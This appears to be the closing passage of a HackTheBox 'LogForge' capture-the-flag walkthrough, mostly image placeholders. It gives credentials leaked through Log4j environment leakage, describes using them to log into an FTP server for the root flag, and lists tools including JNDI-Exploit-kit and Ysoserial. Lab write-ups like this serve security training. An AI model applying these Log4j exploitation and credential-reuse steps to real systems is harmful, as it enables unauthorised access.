

Creds ippsec :: log4j_env_leakage, now use these creds for logging in ftp server and get root.txt.

LogForge Rooted!!!
- Tools usedJNDI-Exploit-kit, Ysoserial-modified, Java-Gui.
- AchievementLogForge pwned!!
If you like the walkthrough, then give respect on my hackthebox profile..!